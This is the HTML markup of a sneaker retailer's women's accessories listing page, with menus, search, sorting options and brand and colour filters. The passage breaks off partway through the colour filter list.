href="https://en.aw-lab.com/collections/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/new-arrivals/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">See all</span>
        </div>
    </a>
</div>


 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">LOGIN OR REGISTER</span>
        <span class="b-registration-section-subtitle">Be part of<span class="b-registration-section-subtitle-awlabclub">AW LAB</span></span>
        <p class="b-registration-section-club">Login or register to discover all the advantages.</p>
        <a class="button-round-primary" href="https://en.aw-lab.com/account">LOGIN/REGISTER</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://en.aw-lab.com/awlab-contact-us.html">Contact Us</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-en-Site/en_GB/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Search..." data-desktop-placeholder="Search..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Close" data-cmp="closeSearchButton" data-id="CloseSearchButton">Close</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Close" data-cmp="closeSearchButton" data-id="CloseSearchButton">Close</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://en.aw-lab.com/account" title="User: Login or Register on en.aw-lab.com" rel="nofollow"
data-popup-url="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Popup-Include" aria-label="Account">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Login or Register <br/>on en.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://en.aw-lab.com/wishlist" rel="nofollow" aria-label="Wishlist">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://en.aw-lab.com/cart" title="Cart" rel="nofollow" aria-label="Cart">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Open main menu"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>


<wainclude url="/on/demandware.store/Sites-awlab-en-Site/en_GB/__SYSTEM__Page-Include?cid=promostripe&params=%7b%22custom%22%3a%22null%22%2c%22aspect_attributes%22%3anull%7d&ot=HTML">
<main>
<div data-cmp="searchContainer">

<div class="b-plp__breadcrumb ">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "women_accessories"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://en.aw-lab.com/women/" title="Go to Women">
                Women
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                Accessories
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://en.aw-lab.com/women/accessories/","name":"Accessories"}},{"@type":"ListItem","position":2,"item":{"@id":"https://en.aw-lab.com/women/","name":"Women"}}]}
</script>


</div>



<div class="h-hidden" data-cmp="searchResultProductCount">Search in 201 products</div>

	 


	







<div class="b-title">
	<div class="b-title__info">
		<div class="b-title__head">WOMEN'S ACCESSORIES</div>
		<div class="b-title__text js-read-more-txt">
			<div class="js-read-more-content">
				<div class="long-txt">Accessories play a crucial role in expressing your identity and enhancing your style. At AW LAB, we provide a wide range of hats, backpacks, and socks to help you showcase your personality with attention to detail and a sense of fun. Our accessories are thoughtfully selected to complement your look, whether you prefer matching styles or bold contrasts. We understand the importance of every detail, which is why we offer not only accessories but also shoe care products. Explore our cleaning kits to maintain your sneakers and experiment with new and unique lace combinations to keep your shoes looking fresh.</div>
				<!--<div class="short-txt">Che tipo di sneakers vuoi indossare? Se il tuo stile &egrave; lo urban-style non puoi perderti le ultime sneakers di Nike, adidas o Fila...</div>--></div>
			<!--<button class="js-read-more-btn read-more-btn" data-cmp="readMoreText" data-cmp-id="readMoreText" data-readless="Read less" data-readmore="Read more">Read More</button>-->
		</div>
		<!--<div class="b-title__cta-wrp"><a class="b-title__cta active" href="#sneakers">Sneakers</a>  <a class="b-title__cta" href="/">Retro Running</a>  <a class="b-title__cta" href="/">Slides and Sandals</a>  <a class="b-title__cta" href="/">All Shoes</a>
		</div>--></div>
</div>


 
	

	 

	

	 

	

	 

	

<div class="b-plp__category-container">
<h1 class="b-plp__category-name">
Accessories
</h1>
</div>


<div data-cmp="preloaderBlock" data-preloader-event="search.ajax.start" data-disabled-on="['mobile','tablet']">
<div class="b-plp">
<div class="b-plp__container" data-cmp="gridContainer">



	 

	
































































































































<div class="b-plp__title-wrapper js-plp-title-wrapper " data-tiles-count="201" data-page-title="Women's Accessories: Must-Have Items - AW LAB">

</div>




<div class="b-filter__applied b-filter__applied--mobile h-hidden">











<div class="b-filter__applied__list-wrp">
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--left b-filter__applied__arrow--hidden js-filter-applied-arrow-left">
<span class="b-icon-arrow-left"></span>
</button>
<div class="b-filter__applied__list">





















































































































































































































































































































































































































































































</div>
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--right b-filter__applied__arrow--hidden js-filter-applied-arrow-right">
<span class="b-icon-arrow-right"></span>
</button>
</div>


</div>
<div class="b-plp__filter-container" data-cmp="stickyRefinements" data-id="refinements" data-enable-force-open="true">
<div class="b-plp__filter js-refinements-filter">

<div class="b-plp__filter-grid-wrapper">
<div class="b-filter__header">
<div class="b-filter__applied-wrp">
<button class="b-filter__open-button js-refinements-btn">

<span class="b-filter__show-txt">Show filters</span>
<span class="b-filter__hide-txt">Hide filters</span>

</button>

<div class="b-filter__applied b-filter__applied--desktop">











<div class="b-filter__applied__list-wrp">
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--left b-filter__applied__arrow--hidden js-filter-applied-arrow-left">
<span class="b-icon-arrow-left"></span>
</button>
<div class="b-filter__applied__list">





















































































































































































































































































































































































































































































</div>
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--right b-filter__applied__arrow--hidden js-filter-applied-arrow-right">
<span class="b-icon-arrow-right"></span>
</button>
</div>


</div>
</div>


<div class="b-plp__sort-by">


















<div data-cmp="gridSort" data-id="gridSort">
<div class="b-sortby"
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-sortby_active"
data-flyout="sort-flyout"
data-cmp-id="sort-dropdown"
>
<div class="b-sortby__title js-dropdown-button">
<div class="b-sortby__title-text">
Sort By: 
<svg class="icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
</div>
<ul class="b-sortby__dropdown h-hidden" data-cmp="block" data-cmp-id="sort-flyout" data-hidden="true">




<li
data-url="https://en.aw-lab.com/women/accessories/?srule=recommended&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="recommended"
>
Recommended
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=new-in&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="new-in"
>
New In
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=price-low-to-high&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-low-to-high"
>
Price Low To High
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=price-high-to-low&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-high-to-low"
>
Price High to Low
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=top-sellers&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="top-sellers"
>
Bestsellers
</li>


</ul>
</div>
</div>





</div>

</div>
<div class="b-filter__footer">
<button class="b-btn_ninth b-filter__open-button--bottom js-refinements-btn js-refinements-btn--footer">
Filters
</button>
</div>
</div>










</div>
</div>


<div class="b-plp__products">





















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<div class="b-plp__filter-bar js-filter-wrapper " data-filter-open="true">
<div class="b-plp__filter-header">
<div class="b-plp__filter-header-wrp">
<div class="b-plp__filter-header-title">

Accessories Women

</div>
<div class="b-plp__filter-header-product-count">
201 Results
</div>
</div>
<div class="b-plp__filter-header-wrp">

</div>
<button class="b-plp__filter-close js-close-refinements-btn">
<svg class="b-icon b-icon_close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path d="M12 10.586l-4.293-4.293-1.414 1.414 4.293 4.293-4.293 4.293 1.414 1.414 4.293-4.293 4.293 4.293 1.414-1.414-4.293-4.293 4.293-4.293-1.414-1.414z"></path>
</svg>
</button>
</div>
<ul>

<li class="b-plp__filter-item b-plp__filter-item_sortby"
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="null"
>
<button class="b-refinement__title js-dropdown-button">
SORT BY:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden" data-cmp="block" data-id="refinement-flyout">
<li class="b-refinement__dropdown-item">





<ul class="b-sortby__dropdown h-hidden" data-cmp="block" data-cmp-id="sort-flyout" data-hidden="true">




<li
data-url="https://en.aw-lab.com/women/accessories/?srule=recommended&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="recommended"
>
Recommended
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=new-in&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="new-in"
>
New In
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=price-low-to-high&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-low-to-high"
>
Price Low To High
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=price-high-to-low&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-high-to-low"
>
Price High to Low
</li>



<li
data-url="https://en.aw-lab.com/women/accessories/?srule=top-sellers&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="top-sellers"
>
Bestsellers
</li>


</ul>
</li>
</ul>
</li>










<li class="b-plp__filter-item brand  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>




































<button class="b-refinement__title js-dropdown-button">
Brand 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden brand" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="ADIDAS"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=ADIDAS"
title="Refine by: ADIDAS"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
ADIDAS
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="AW LAB"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=AW%20LAB"
title="Refine by: AW LAB"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
AW LAB
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="BE AW"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=BE%20AW"
title="Refine by: BE AW"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
BE AW
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="CREP PROTECT"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=CREP%20PROTECT"
title="Refine by: CREP PROTECT"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
CREP PROTECT
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="EASTPAK"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=EASTPAK"
title="Refine by: EASTPAK"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
EASTPAK
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="JORDAN"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=JORDAN"
title="Refine by: JORDAN"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
JORDAN
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="MINILACCI"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=MINILACCI"
title="Refine by: MINILACCI"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
MINILACCI
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="MR. LACY"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=MR.%20LACY"
title="Refine by: MR. LACY"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
MR. LACY
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="NEW ERA"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=NEW%20ERA"
title="Refine by: NEW ERA"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
NEW ERA
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="NIKE"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=NIKE"
title="Refine by: NIKE"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
NIKE
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="PUMA"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=PUMA"
title="Refine by: PUMA"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
PUMA
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="brand"
data-filter-value="VANS"
href="https://en.aw-lab.com/women/accessories/?prefn1=brand&amp;prefv1=VANS"
title="Refine by: VANS"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
VANS
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>











<li class="b-plp__filter-item colorFilter  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>






































<button class="b-refinement__title js-dropdown-button">
Color 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden colorFilter" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item white"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="White"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=White"
title="Refine by: White"
rel="nofollow"
>

<span class="b-refinement__refinement-color white white">

<i style="background-color:white;"></i>

</span>
